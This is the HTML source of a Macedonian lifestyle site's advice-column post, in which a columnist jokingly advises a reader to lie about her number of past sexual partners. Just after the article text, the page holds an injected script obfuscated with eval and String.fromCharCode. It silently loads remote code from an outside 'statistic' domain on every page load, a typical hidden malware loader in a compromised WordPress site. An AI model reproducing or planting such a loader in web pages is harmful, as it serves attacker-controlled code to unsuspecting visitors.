	background-image: linear-gradient(to right, #f7db77, #ffb162, #ff8368, #f9587e, #d43b9c);
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
	margin: 2px;
}

.social-profiles ul li a[href*="twitter.com"]{
	background-color: #32cbfb;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}

.info-bar .social-profiles{
	display: block !important;
}

.info-bar .date {
	display: none;
}

/* 
* {
	font-family: "Montserrat", Times, serif !important;
} */

.post h2.entry-title {
    font-size: 22px;
    font-weight: bold;
}


@media (max-width: 575px){
.site-image {
width:90%;
}
}

@media (min-width: 576px){
.site-image {
width:40%;
	height: 70px
}
}


/* .site-footer .social-profiles{
	display: none;
} */


.widget_media_image{
	padding: 0px !important;
}

.widget_media_image > img{
width: 100%;
}

.post-views {
    display: block;
}

.copyright-post {
background-color: #734b72;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 20px;
    margin-top: -30px;
/*     text-transform: uppercase; */
	 text-align: center;
    font-style: italic;
    color: white;
}

.mpp-single-latest-post .media img {
    margin-right: 10px;
    width: 70px;
}

.category .page-header {display: none;}

.trail-begin {display: none !important;}
		</style>
		</head>

<body class="post-template-default single single-post postid-4124 single-format-standard theme-body header-image">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<a href="https://suteren.mk/" style="width: 500px;    height: 75px;    position: absolute;    top: 65px;    z-index: 99999;    margin-left: -250px;    left: 50%;"></a>
	<div id="wp-custom-header" class="wp-custom-header"><img src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png" width="1513" height="232" alt="" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w" sizes="(max-width: 1513px) 100vw, 1513px" decoding="async" fetchpriority="high" /></div>
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Thursday, January 22, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('https://suteren.mk/wp-content/uploads/2019/10/72980924_749669135463989_5164865930567614464_n.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
																	<h2 class="site-title"><a href="https://suteren.mk/" rel="home">Сутерен.мк</a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/">ПУЛС</a></li>
<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/">НИЕ</a></li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4283"><a href="https://suteren.mk/category/boldirano/">Болдирано</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9154"><a href="https://suteren.mk/category/ogledalo/">Огледало</a>
<ul class="sub-menu">
	<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://suteren.mk/category/ogledalo/dama/">Дама</a></li>
	<li id="menu-item-9171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9171"><a href="https://suteren.mk/category/ogledalo/stajlend/">Стајленд</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://suteren.mk/category/ogledalo/reflektor/">Рефлектор</a></li>
	<li id="menu-item-9204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9204"><a href="https://suteren.mk/category/ogledalo/iimidzkonsalting/">Имиџ консалтинг</a></li>
</ul>
</li>
<li id="menu-item-4282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4282"><a href="https://suteren.mk/category/maman/">Маман</a></li>
<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285"><a href="https://suteren.mk/category/mikser/">Миксер</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4281"><a href="https://suteren.mk/category/vintage/">Винтиџ</a></li>
<li id="menu-item-4284" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4284"><a href="https://suteren.mk/category/darling/">Дарлинг</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4286"><a href="https://suteren.mk/category/horoskop/">Хороскоп</a></li>
<li id="menu-item-8525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8525"><a href="https://suteren.mk/category/shkrtki/">Шкртки</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/">Контакт</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suteren.mk/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suteren.mk/category/darling/" itemprop="item"><span itemprop="name">Дарлинг</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Бројките и мажите</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-4124 post type-post status-publish format-standard has-post-thumbnail hentry category-darling tag-1575 tag-1577 tag-106 tag-1581 tag-1579 tag-545 tag-1573">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2020/10/38926570_113644096242091_3360298420009959424_n-1.jpg');"></div>
					</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://suteren.mk/category/darling/" rel="category tag">Дарлинг</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">Бројките и мажите</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://suteren.mk/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8%d1%82%d0%b5-%d0%b8-%d0%bc%d0%b0%d0%b6%d0%b8%d1%82%d0%b5/" title="Бројките и мажите">24/09/2020</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div><!-- .entry-meta -->
								</header>
		<div class="desktopno">
			<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
			<ins data-revive-zoneid="178" data-revive-id="7f290a3d92dc499c3e17741ce8b242f3"></ins>
			<script async src="//mozzart.ideaplus.mk/www/delivery/asyncjs.php"></script>
		</div>
		
				<div class="entry-content">
			
<p><em>Момчето со кое излегувам неколку месеци, постојано ме прашува за поранешните сексуални партнери. Де со кого сум била па, каде сум била, па каков бил сексот, но она на што постојано инсистира е бројот на моите поранешни љубовници. Не се трпи веќе тој притисок! Убаво ми е со него, ама навистина не знам што да правам!? Понекогаш мислам да му признаам се па што сака нека биде, ама нешто не ми дава… Постојано се зборува за искреност во врските меѓутоа, не сум сигурна дали треба да се оди до вакви детали!?</em></p>



<p><strong>Марија, 28, Скопје</strong></p>



<figure class="wp-block-image size-large"><img decoding="async" width="626" height="467" class="wp-image-4125" src="https://suteren.mk/wp-content/uploads/2020/09/hombre-de-negocios-que-sostiene-dos-huchas-de-diferentes-tamanos_1154-346.jpg" alt="" srcset="https://suteren.mk/wp-content/uploads/2020/09/hombre-de-negocios-que-sostiene-dos-huchas-de-diferentes-tamanos_1154-346.jpg 626w, https://suteren.mk/wp-content/uploads/2020/09/hombre-de-negocios-que-sostiene-dos-huchas-de-diferentes-tamanos_1154-346-300x224.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" /></figure>



<p>Марија дарлинг, мажите всушност, не ни очекуваат вистински одговори на таквите прашања зашто, ако сме искрени, тоа сигурно ќе ги убие. Во поим, секако. Сите знаеме дека таквите муабети се тотално непотребни и на границата на идиотизам, ако ги рангираме според нивното значење и влијание врз моментните односи, но пустата машка фиксација да се биде најважен, највешт, најспособен, постојано не тера на мафтосувања.</p>



<p>Меѓусебната доверба е една од клучните алки за стабилноста во сите човечки релации на долги патеки, но криењето информации понекогаш е и тоа како побезболно од тоталното разоткривање. Една од ситуациите каде што со полна уста препорачувам лажење е за инцидентните неверства, а другата е за бројот на поранешните сексуални партнери. Како што вели еден хрватски колега, мажите знаат да бројат само до три!</p>



<p>До неодамна беше до два, ама бидејќи и тие еволуираат, иако споро, сепак некако им успеа нивните желудници да можат да сварат три претходни љубовници кај избраничката на своето срце. Значи, пред него сте имале само тројца! Никако немојте да ви се испушти пофалба за вештините во креветот на некој од нив и особено, не споменувајте сантиметри!<br />Мажите и жените користат сосема различни метрички системи…</p>



<p><strong>(Упатствата во оваа рубрика се само субјективно гледање на меѓучовечките релации. Никако не треба да се сфатат како достојна замена за стручно мислење.)</strong></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://suteren.mk/tag/%d0%b1%d1%80%d0%be%d1%98%d0%ba%d0%b8/" rel="tag">бројки</a>, <a href="https://suteren.mk/tag/%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%bd%d0%b0/" rel="tag">величина</a>, <a href="https://suteren.mk/tag/%d0%b6%d0%b5%d0%bd%d0%b8/" rel="tag">жени</a>, <a href="https://suteren.mk/tag/%d0%b8%d1%81%d0%ba%d1%80%d0%b5%d0%bd%d0%be%d1%81%d1%82/" rel="tag">искреност</a>, <a href="https://suteren.mk/tag/%d0%bb%d0%b0%d0%b6%d0%b5%d1%9a%d0%b5/" rel="tag">лажење</a>, <a href="https://suteren.mk/tag/%d0%bc%d0%b0%d0%b6%d0%b8/" rel="tag">мажи</a>, <a href="https://suteren.mk/tag/%d0%bc%d0%b5%d1%82%d1%80%d0%b8%d1%87%d0%ba%d0%b8-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc/" rel="tag">метрички систем</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-4124 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suteren.mk/%d0%b8%d0%bc%d0%b0-%d0%bb%d0%b8-%d0%b2%d0%be-%d1%81%d0%b8%d1%98%d0%b0%d0%bb%d0%b8%d1%86%d0%b8%d1%82%d0%b5-%d0%b2%d0%be%d0%b7%d0%b4%d1%83%d1%85/" rel="prev">Има ли во сијалиците воздух?</a></div><div class="nav-next"><a href="https://suteren.mk/%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d0%b0%d1%80-%d0%b7%d0%be%d0%b7%d0%b8-%d1%80%d0%b5%d1%87%d0%b5-%d0%bb%d0%b8-%d0%bd%d0%b5%d0%ba%d0%be%d1%98-%d1%82%d0%be%d1%98-%d0%b5-%d0%bb%d1%83%d0%b4/" rel="next">Димитар Зози: Рече ли некој, тој е луд!?</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B1%D1%80%D0%BE%D1%98%D0%BA%D0%B8%D1%82%D0%B5-%D0%B8-%D0%BC%D0%B0%D0%B6%D0%B8%D1%82%D0%B5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://suteren.mk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="search-2" class="widget widget_search"><form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
</section><section id="media_image-8" class="widget widget_media_image"><a href="http://www.city.com.mk/"><img width="376" height="86" src="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg" class="image wp-image-2835  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg 376w, https://suteren.mk/wp-content/uploads/2020/03/Logo-300x69.jpg 300w" sizes="auto, (max-width: 376px) 100vw, 376px" /></a></section><section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/anabela.urevska.3" target="_blank"><img loading="lazy" decoding="async" width="960" height="586" src="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg" alt="" class="wp-image-25797" srcset="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg 960w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-800x488.jpg 800w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-768x469.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure>
</section><section id="widget_tptn_pop-4" class="widget tptn_posts_list_widget"><h3 class="widget-title">Најчитани</h3><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-4    tptn-left-thumbs"><ul><li><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="ВИ за етиката во македонското здравство" style="" title="ВИ за етиката во македонското здравство" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><span class="tptn_title">ВИ за етиката во македонското здравство</span></a><span class="tptn_excerpt"> Во македонските државни здравствени установи, покрај хроничниот недостиг од&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Darko" style="" title="Дарко Јаневски: Македонија? Македонија е љубовна приказна!" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png 80w, https://suteren.mk/wp-content/uploads/2025/04/Darko-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png 80w, https://suteren.mk/wp-content/uploads/2025/04/Darko-150x150.png 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/"     class="tptn_link"><span class="tptn_title">Дарко Јаневски: Македонија? Македонија е љубовна приказна!</span></a><span class="tptn_excerpt"> Пред некој ден, во 11 навечер отидов во дежурната&hellip;</span></span></li><li><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Четирите совети на Фројд за жените" style="" title="Четирите совети на Фројд за жените" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><span class="tptn_title">Четирите совети на Фројд за жените</span></a><span class="tptn_excerpt"> Зигмунд Фројд, основачот на психоанализата, честопати е погрешно сфатен&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2-%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%80%d0%be%d0%b2-%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d0%b5-%d0%b4%d0%b5%d0%b2%d0%be%d1%98/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="BATO" style="" title="Братислав Димитров: Дали играте девојко?" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/BATO-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/BATO-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2-%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%80%d0%be%d0%b2-%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d0%b5-%d0%b4%d0%b5%d0%b2%d0%be%d1%98/"     class="tptn_link"><span class="tptn_title">Братислав Димитров: Дали играте девојко?</span></a><span class="tptn_excerpt"> Во своето капитално дело „Швалер за една минута“, колегата&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Најзлобните знаци" style="" title="Најзлобните знаци" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/"     class="tptn_link"><span class="tptn_title">Најзлобните знаци</span></a><span class="tptn_excerpt"> Некои луѓе се многу вешти во искористувањето на слабостите&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%bf%d0%b0%d0%bc%d0%b5%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%b5%d0%bc%d1%98%d0%b8-%d0%b2%d0%be-%d1%81%d0%b2%d0%b5%d1%82%d0%be%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="11" style="" title="Најпаметните земји во светот" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-8-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-8-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%bf%d0%b0%d0%bc%d0%b5%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%b5%d0%bc%d1%98%d0%b8-%d0%b2%d0%be-%d1%81%d0%b2%d0%b5%d1%82%d0%be%d1%82/"     class="tptn_link"><span class="tptn_title">Најпаметните земји во светот</span></a><span class="tptn_excerpt"> Образовните системи низ целиот свет многу се разликуваат, а&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Boba1" style="" title="Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне центрифугата, тоа е лудило" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><span 